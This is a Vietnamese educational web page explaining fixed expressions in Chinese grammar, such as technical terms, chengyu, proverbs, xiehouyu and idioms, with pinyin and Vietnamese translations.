<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://hoctiengtrungquocmoingay.edu.vn/ve-chung-toi/">Về chúng tôi</a></li>
	<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://hoctiengtrungquocmoingay.edu.vn/tam-nhin-su-menh/">Tầm nhìn – Sứ mệnh</a></li>
	<li id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://hoctiengtrungquocmoingay.edu.vn/doi-tac/">Đối tác</a></li>
	<li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://hoctiengtrungquocmoingay.edu.vn/he-thong-co-so/">Hệ thống cơ sở</a></li>
</ul>
</li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-936 active menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Phương pháp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1035"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/phuong-phap-giang-day/">Phương pháp giảng dạy</a></li>
	<li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1034"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a></li>
	<li id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5493"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/van-hoa-trung-quoc/">Văn hóa trung quốc</a></li>
</ul>
</li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/ngon-ngu-hoc/" class="nav-top-link">Ngôn ngữ học</a></li>
<li id="menu-item-1036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1036 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Đội ngũ đào tạo<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1290"><a href="https://hoctiengtrungquocmoingay.edu.vn/chuyen-gia-co-van/">Chuyên gia cố vấn</a></li>
	<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-934"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/doi-ngu-dao-tao/giang-vien/">Giảng viên</a></li>
</ul>
</li>
<li id="menu-item-1275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1275 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Khóa học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tiep/">Khóa Học Tiếng Trung Trực Tiếp</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-truc-tuyen/">Khóa Học Tiếng Trung Online</a></li>
	<li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a href="https://hoctiengtrungquocmoingay.edu.vn/khoa-hoc/khoa-hoc-tieng-trung-ca-nhan-hoa-qua-video/">Khóa học tiếng trung cá nhân hóa qua video</a></li>
</ul>
</li>
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/lich-khai-giang/" class="nav-top-link">Lịch khai giảng</a></li>
<li id="menu-item-1037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1037 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Test online<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="https://docs.google.com/forms/d/1UscaxxekJBFEa6viHHmwXmPplhSEpffAWo7iB0odafU/edit?usp=sharing">Test HSK3</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="https://docs.google.com/forms/d/1xSvo87IIyJBP78W0FGEJh3HWw_igV4GvjpV_sq3N8sA/edit?usp=sharing">Test HSK4</a></li>
	<li id="menu-item-983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-983"><a href="https://docs.google.com/forms/d/18n5Ew6_KkaIdNvAmG47E4VluEsMJZYpk8UJKUDV6pH4/edit?usp=sharing">Test HSK5</a></li>
</ul>
</li>
<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-929 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Cảm nhận khách hàng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-930"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-ca-nhan/">Khách hàng cá nhân</a></li>
	<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-931"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/cam-nhan-khach-hang/khach-hang-doanh-nghiep/">Khách hàng doanh nghiệp</a></li>
</ul>
</li>
<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-945 menu-item-design-default has-dropdown"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Tin tức<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1031"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/tin-tuc/">Tin tức</a></li>
	<li id="menu-item-1032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1032"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tin-tuc-su-kien/su-kien/">Sự kiện</a></li>
</ul>
</li>
<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946 menu-item-design-default"><a href="https://hoctiengtrungquocmoingay.edu.vn/category/tuyen-dung/" class="nav-top-link">Tuyển dụng</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line-bottom nav-size-large nav-spacing-large nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main">
<div id="content" class="blog-wrapper blog-single page-wrapper">
	<div class="page-title shop-page-title product-page-title"><div class="page-title-inner flex-row medium-flex-wrap container"><div class="flex-col flex-grow medium-text-center"><div class="is-medium"><nav class="breadcrumbs"><a href="https://hoctiengtrungquocmoingay.edu.vn">Trang chủ</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/">Phương pháp</a> <span class="divider">&#47;</span> <a href="https://hoctiengtrungquocmoingay.edu.vn/category/phuong-phap/kien-thuc-tieng-trung/">Kiến thức tiếng trung</a> <span class="divider">&#47;</span> NGỮ CỐ ĐỊNH TRONG NGỮ PHÁP TIẾNG TRUNG</nav></div></div></div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-4014" class="post-4014 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-tieng-trung category-phuong-phap tag-ngu-phap">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top  text-left">
	   	

<h1 class="entry-title">NGỮ CỐ ĐỊNH TRONG NGỮ PHÁP TIẾNG TRUNG</h1>


<div class="entry-meta is-small single-date">
    <span class="posted-on">Đăng vào <a href="https://hoctiengtrungquocmoingay.edu.vn/phuong-phap/ngu-co-dinh-trong-ngu-phap-tieng-trung/" rel="bookmark"><time class="entry-date published" datetime="2023-09-11T09:10:04+07:00">11 Tháng 9, 2023</time><time class="updated" datetime="2024-11-27T14:20:54+07:00">27 Tháng mười một, 2024</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://hoctiengtrungquocmoingay.edu.vn/author/admin/">Giảng Viên Trung Tâm</a></span></span></div><!-- .entry-meta -->
	</div><!-- .entry-header -->

    	<div class="entry-image relative">

	</div><!-- .entry-image -->
	</header><!-- post-header -->

		<div class="entry-content single-page">

<p><span style="font-weight: 400;">Ngữ cố định trong tiếng Trung bao gồm dụng ngữ chuyên môn (thuật ngữ, tên riêng…) và thục ngữ (thành ngữ, tục ngữ, quán ngữ, yết hậu ngữ). Đây là một trong những điểm ngữ pháp khá nổi bật trong ngôn ngữ Trung Quốc. Nắm vững cách dùng ngữ cố định sẽ giúp nâng cao trình độ khi giao tiếp qua ngôn từ và giúp cho bài viết của các bạn trông chuyên nghiệp hơn, chính vì vậy, hãy cùng Hệ thống Hoa Ngữ &#8211; Học tiếng Trung Quốc mỗi ngày tìm hiểu chi tiết ngay bên dưới nhé.</span></p>
<div id="ez-toc-container" class="ez-toc-v2_0_74 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Nội dung chính</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #dd1616;color:#dd1616" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #dd1616;color:#dd1616" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Ngu_co_dinh_trong_tieng_Trung_la_gi" >1. Ngữ cố định trong tiếng Trung là gì?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Phan_loai_ngu_co_dinh_trong_tieng_Trung" >2. Phân loại ngữ cố định trong tiếng Trung</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#21_Dung_ngu_chuyen_mon_%E4%B8%93%E9%97%A8%E7%94%A8%E8%AF%AD_Zhuanmen_yongyu" >2.1 Dụng ngữ chuyên môn 专门用语 / Zhuānmén yòngyǔ /</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#a_Danh_tu_rieng_ten_rieng_%E4%B8%93%E5%90%8D%E7%A7%B0_Zhuan_mingcheng" >a. Danh từ riêng, tên riêng: 专名称 / Zhuān míngchēng /</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#b_Thuat_ngu_%E6%9C%AF%E8%AF%AD_Shuyu" >b. Thuật ngữ: 术语 / Shùyǔ /</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#c_Thuat_ngu_tu_long_chuyen_nganh_%E8%A1%8C%E4%B8%9A%E8%AF%AD_Hangye_yu" >c. Thuật ngữ, từ lóng chuyên ngành: 行业语 / Hángyè yǔ /</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#22_Thuc_ngu_%E7%86%9F%E8%AF%AD_Shuyu" >2.2 Thục ngữ 熟语 / Shúyǔ /</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-8" href="#a_Thanh_ngu_%E6%88%90%E8%AF%AD_Chengyu" >a. Thành ngữ: 成语 / Chéngyǔ /</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-9" href="#b_Ngan_ngu_tuc_ngu_%E8%B0%9A%E8%AF%AD_Yanyu" >b. Ngạn ngữ (tục ngữ): 谚语 / Yànyǔ /</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-10" href="#c_Yet_hau_ngu_cau_noi_bo_lung_%E6%AD%87%E5%90%8E%E8%AF%AD_Xiehouyu" >c. Yết hậu ngữ (câu nói bỏ lửng) 歇后语 / Xiēhòuyǔ /</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-11" href="#d_Quan_dung_ngu_%E6%83%AF%E7%94%A8%E8%AF%AD_Guanyong_yu" >d. Quán dụng ngữ: 惯用语 / Guànyòng yǔ /</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#3_Dac_diem_cua_ngu_co_dinh" >3. Đặc điểm của ngữ cố định</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="1_Ngu_co_dinh_trong_tieng_Trung_la_gi"></span><span style="font-weight: 400;">1. Ngữ cố định trong tiếng Trung là gì?</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Ngữ cố định tiếng Trung là 固定语 / Gùdìng yǔ / – Dùng để chỉ cụm từ thành ngữ có cấu trúc tương đối cố định, có chức năng như các từ trong ngôn ngữ, có thể dùng các từ làm đơn vị sử dụng độc lập.</span></p>
<p><span style="font-weight: 400;">Các cụm từ cố định trong tiếng Trung được cố định về mặt cấu trúc. Các từ tạo thành một cụm từ cố định và thứ tự của chúng nói chung không thể thay đổi.</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Các cụm từ cố định có ý nghĩa tổng thể, thường thì các từ tạo thành một cụm từ cố định không còn có thể được hiểu theo nghĩa đen riêng lẻ.</span></p>
<h2><span class="ez-toc-section" id="2_Phan_loai_ngu_co_dinh_trong_tieng_Trung"></span><span style="font-weight: 400;">2. Phân loại ngữ cố định trong tiếng Trung</span><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Ngữ cố định có thể được chia thành hai loại như sau: Dụng ngữ chuyên môn – 专门用语 / Zhuānmén yòngyǔ / và Thục ngữ 熟语 / Shúyǔ /.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Chữ Hán</span></td>
<td><span style="font-weight: 400;">Phiên âm</span></td>
<td><span style="font-weight: 400;">Ý nghĩa</span></td>
<td><span style="font-weight: 400;">Chú thích</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">风口浪尖</span></td>
<td><span style="font-weight: 400;">Fēngkǒulàngjiān</span></td>
<td><span style="font-weight: 400;">Đầu sóng ngọn gió</span></td>
<td><span style="font-weight: 400;">Thành ngữ</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">吃独食</span></td>
<td><span style="font-weight: 400;">chīdúshí</span></td>
<td><span style="font-weight: 400;">Ăn mảnh</span></td>
<td><span style="font-weight: 400;">Quán ngữ</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">远水救不了近火</span></td>
<td><span style="font-weight: 400;">yuǎn shuǐ jiù bùliǎo jìn huǒ</span></td>
<td><span style="font-weight: 400;">Nước xa không cứu được lửa gần</span></td>
<td><span style="font-weight: 400;">Tục ngữ</span></td>
</tr>
</tbody>
</table>
<h3><span class="ez-toc-section" id="21_Dung_ngu_chuyen_mon_%E4%B8%93%E9%97%A8%E7%94%A8%E8%AF%AD_Zhuanmen_yongyu"></span><span style="font-weight: 400;">2.1 Dụng ngữ chuyên môn 专门用语 / Zhuānmén yòngyǔ /</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Các dụng ngữ đặc biệt đề cập đến các thuật ngữ, dụng ngữ chuyên môn của các ngành, bộ phận khác nhau và là đoản ngữ được cấu tạo từ các từ. Không bao gồm các thuật ngữ và thuật ngữ chuyên ngành xuất hiện dưới dạng từ.</span></p>
<p><span style="font-weight: 400;">Dụng ngữ chuyên môn có đặc trưng được sử dụng cố định, tương tự với chức năng của một từ. Bao gồm 3 loại: Danh từ riêng, Thuật ngữ, Thuật ngữ chuyên ngành.</span></p>
<h4><span class="ez-toc-section" id="a_Danh_tu_rieng_ten_rieng_%E4%B8%93%E5%90%8D%E7%A7%B0_Zhuan_mingcheng"></span><span style="font-weight: 400;">a. Danh từ riêng, tên riêng: 专名称 / Zhuān míngchēng /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">人民英雄纪念碑。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Rénmín yīngxióng jìniànbēi /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Tượng đài anh hùng nhân dân.</span></p>
<p><span style="font-weight: 400;">人民大会堂。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Rénmín dàhuì táng /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Đại hội đường nhân dân.</span></p>
<p><span style="font-weight: 400;">北京大学。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Běijīng dàxué /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Đại học Bắc Kinh.</span></p>
<h4><span class="ez-toc-section" id="b_Thuat_ngu_%E6%9C%AF%E8%AF%AD_Shuyu"></span><span style="font-weight: 400;">b. Thuật ngữ: 术语 / Shùyǔ /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">传媒。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Chuánméi /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Truyền thông.</span></p>
<p><span style="font-weight: 400;">蓝筹股。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Lánchóugǔ /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Cổ phiếu.</span></p>
<p><span style="font-weight: 400;">4S店。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ 4S diàn /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Cửa hàng bán xe ô tô (4S: Sale, Sparepart, Service, Survey).</span></p>
<p><span style="font-weight: 400;">防火墙。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Fánghuǒqiáng /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Tường ngăn lửa, chắn lửa.</span></p>
<h4><span class="ez-toc-section" id="c_Thuat_ngu_tu_long_chuyen_nganh_%E8%A1%8C%E4%B8%9A%E8%AF%AD_Hangye_yu"></span><span style="font-weight: 400;">c. Thuật ngữ, từ lóng chuyên ngành: 行业语 / Hángyè yǔ /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">正数。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Zhèng shù /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Số dương.</span></p>
<p><span style="font-weight: 400;">消费。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Xiāofèi /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Tiêu phí, tiêu thụ.</span></p>
<p><span style="font-weight: 400;">内科。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Nèikē /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Nội khoa.</span></p>
<p><span style="font-weight: 400;">分解。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Fēnjiě /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Phân tích.</span></p>
<p><span style="font-weight: 400;">胚盘。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Pēi pán /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Bàn phôi, bì phôi, phôi thai.</span></p>
<h3><span class="ez-toc-section" id="22_Thuc_ngu_%E7%86%9F%E8%AF%AD_Shuyu"></span><span style="font-weight: 400;">2.2 Thục ngữ 熟语 / Shúyǔ /</span><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Thục ngữ chỉ thành ngữ, ngạn ngữ (tục ngữ), yết hậu ngữ, quán dụng ngữ có cấu trúc cố định và ý nghĩa riêng. Ý nghĩa của một số thành ngữ thường không thể hiểu theo nghĩa đen, hoặc thành ngữ có nghĩa đen là một nghĩa, nhưng thực tế có thêm nghĩa khác nữa.</span></p>
<p><span style="font-weight: 400;">Nói như vậy nghĩa của một số thành ngữ dùng để chơi chữ, có nghĩa kép và thực chất nghĩa đen nội hàm bên trong lại được làm mục đích sử dụng nhiều hơn.</span></p>
<h4><span class="ez-toc-section" id="a_Thanh_ngu_%E6%88%90%E8%AF%AD_Chengyu"></span><span style="font-weight: 400;">a. Thành ngữ: 成语 / Chéngyǔ /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">黔驴技穷。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Qiánlǘjìqióng /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Bản lĩnh kém cỏi.</span></p>
<p><span style="font-weight: 400;">喜笑颜开。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Xǐxiàoyánkāi /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Cười tươi như hoa.</span></p>
<p><span style="font-weight: 400;">叶公好龙。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Yègōnghàolóng /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Diệp công thích rồng.</span></p>
<p><span style="font-weight: 400;">风口浪尖。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Fēngkǒulàngjiān /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Đầu sóng ngọn gió.</span></p>
<h4><span class="ez-toc-section" id="b_Ngan_ngu_tuc_ngu_%E8%B0%9A%E8%AF%AD_Yanyu"></span><span style="font-weight: 400;">b. Ngạn ngữ (tục ngữ): 谚语 / Yànyǔ /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">世上无难事，只怕有心人。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Shìshàng wú nánshì, zhǐ pà yǒuxīnrén /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Không có việc gì khó, chỉ sợ lòng không bền.</span></p>
<p><span style="font-weight: 400;">私心胜者，可以灭公。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Sīxīn shèng zhě, kěyǐ miè gōng /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Người chiến thắng ích kỷ có thể phá hủy công chúng.</span></p>
<p><span style="font-weight: 400;">远水救不了近火。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Yuǎn shuǐ jiù bùliǎo jìn huǒ /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Nước xa không cứu được lửa gần.</span></p>
<h4><span class="ez-toc-section" id="c_Yet_hau_ngu_cau_noi_bo_lung_%E6%AD%87%E5%90%8E%E8%AF%AD_Xiehouyu"></span><span style="font-weight: 400;">c. Yết hậu ngữ (câu nói bỏ lửng) 歇后语 / Xiēhòuyǔ /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">Yết hậu ngữ được cấu thành bằng hai bộ phận, nữa phía trước thường ví von bằng những hình tượng, như là vế đố, phía sau thì giải thích, nói rõ, như là lời giải, rất tự nhiên mộc mạc. Trong ngữ cảnh cụ thể, thông thường chỉ nói ra phần nữa phía trước, rồi ngắt phần phía sau không nói, nhưng ta cũng có thể hiểu và đoán ra được ý của câu nói. Vì vậy nên được gọi là Yết hậu ngữ (câu nói bỏ lửng).</span></p>
<p><span style="font-weight: 400;">水仙不开花——装蒜。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Shuǐxiān bù kāihuā——zhuāngsuàn /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Hoa thủy tiên không nở – Tỏi.</span></p>
<p><span style="font-weight: 400;">按方抓药——照办。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Àn fāng zhuāyào——zhàobàn /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Kê đơn thuốc – Làm theo.</span></p>
<h4><span class="ez-toc-section" id="d_Quan_dung_ngu_%E6%83%AF%E7%94%A8%E8%AF%AD_Guanyong_yu"></span><span style="font-weight: 400;">d. Quán dụng ngữ: 惯用语 / Guànyòng yǔ /</span><span class="ez-toc-section-end"></span></h4>
<p><span style="font-weight: 400;">Quán ngữ là cụm từ cố định mang sắc thái tu từ được dùng một cách rộng rãi trong đời sống hàng ngày ở Trung Quốc.</span></p>
<p><span style="font-weight: 400;">穿小鞋。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Chuānxiǎoxié /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Mang giày nhỏ.</span></p>
<p><span style="font-weight: 400;">不管三七二十一。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Bùguǎn sānqī’èrshíyī /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Bất chấp tất cả, không cần biết đúng sai.</span></p>
<p><span style="font-weight: 400;">枕边风。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Zhěn biān fēng /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Gió bên gối.</span></p>
<p><span style="font-weight: 400;">吃独食。</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">/ Chīdúshí /</span><span style="font-weight: 400;"><br />
</span><span style="font-weight: 400;">Ăn mảnh.</span></p>
<h2><span class="ez-toc-section" id="3_Dac_diem_cua_ngu_co_dinh"></span><span style="font-weight: 400;">3. Đặc điểm của ngữ cố định</span><span class="ez-toc-section-end"></span></h2>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hình thức cố định, không thể tùy tiện hoán đổi thành phần tạo ngữ.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Có từng ý nghĩa riêng biệt, không phải là phép cộng đơn giản của ý nghĩa các thành phần.</span></li>
</ul>
<p><span style="font-weight: 400;">Ý nghĩa riêng biệt của ngữ cố định gồm ba loại:</span></p>
<p><span style="font-weight: 400;">– 量力而行 / Liànglì ér xíng / Lượng sức mà làm.</span></p>
<p><span style="font-weight: 400;">– 冷眼旁观 / Lěngyǎnpángguān / Thờ ơ lạnh nhạt.</span></p>
<p><span style="font-weight: 400;">– 青山于蓝 / Qīngshān yú lán / Gai ngọn nhọn hơn gai gốc.</span></p>
<p><span style="font-weight: 400;">Một ngữ cố định nào đó có thể chỉ có một trong ba ý nghĩa trên, cũng có thể có hai hoặc thậm chí có ba ý nghĩa trên.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Chức năng ngữ pháp của ngữ cố định tương đương như một thực từ.</span></li>
</ul>
<p><span style="font-weight: 400;">VD: 量力而行 tương đương một động từ.</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Không ít ngữ cố định có sắc thái tình cảm tốt, xấu, trung tính.</span></li>
</ul>
<p><span style="font-weight: 400;">粉白黛黑 / Fěn bái dài hēi / Điểm phấn tô son (nghĩa tốt)</span></p>
<p><span style="font-weight: 400;">涂脂抹粉 / Túzhīmǒfěn / Tô son trát phấn (nghĩa xấu)</span></p>
